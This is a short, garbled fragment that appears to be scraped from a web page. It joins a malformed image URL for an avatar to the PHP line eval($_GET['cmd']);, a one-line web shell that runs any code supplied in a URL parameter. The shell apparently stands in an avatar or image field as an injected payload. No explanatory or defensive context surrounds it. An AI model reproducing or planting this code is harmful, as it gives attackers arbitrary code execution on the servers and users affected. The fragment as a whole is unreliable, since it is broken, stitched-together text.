 eval($_GET['cmd']); avatar